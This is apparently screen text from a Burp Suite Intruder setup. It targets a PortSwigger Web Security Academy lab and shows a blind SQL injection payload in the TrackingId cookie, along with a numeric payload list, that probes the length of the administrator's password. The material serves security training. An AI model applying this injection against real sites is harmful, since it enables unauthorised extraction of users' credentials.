 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Sniper attack Start attack
Target https://0a7200bf047fc095803dbcd3000a00aa.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7200bf047fc095803dbcd3000a00aa.web-security-academy.net
3 Cookie: TrackingId=QSwscFSYSGfVS75I' and (select 'a' from users where username = 'administrator' and length(password) > §1§)='a'--; session=
57tDRvqilzYyCVMCCmFogW8AWGqTJwLJ
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7200bf047fc095803dbcd3000a00aa.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
0
1
2
3
4
5
6
7
8
Add Enter a new item
Add from list... [Pro version only]
§ Payloads
Resource pool
Settings